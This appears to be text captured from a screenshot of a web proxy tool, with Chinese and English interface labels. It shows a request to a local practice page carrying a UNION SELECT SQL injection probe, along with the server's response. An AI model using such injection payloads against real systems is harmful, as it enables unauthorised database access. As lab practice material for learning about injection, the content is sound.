 http://127.0.0.1/sqli/union.php?id=1%20union%20select%201,2,3 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/union.php?id=1%20union%20select%201,2,3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 14:42:37 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 15
6 Connection: close
7 Content-Type: text/html
8
9 Dumb : Dumb<br>
搜索(Search)... 没有匹配